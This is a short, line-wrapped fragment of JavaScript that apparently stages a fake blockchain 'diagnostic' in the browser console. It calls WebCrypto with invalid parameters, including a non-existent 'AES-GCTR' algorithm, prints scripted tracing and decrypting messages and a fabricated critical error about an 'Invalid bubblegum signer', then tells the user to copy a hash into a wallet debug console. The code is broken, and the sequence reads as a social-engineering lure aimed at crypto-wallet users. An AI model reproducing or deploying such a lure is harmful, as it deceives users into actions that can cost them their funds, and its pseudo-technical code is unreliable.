
er (Hash: 0x1e7893ed)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-512"},true,["sig
n"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8Array
(20)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1f22e9
ad inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");
